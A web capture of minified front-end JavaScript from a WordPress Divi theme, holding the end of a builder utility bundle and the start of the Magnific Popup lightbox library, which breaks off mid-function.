s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7723
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return 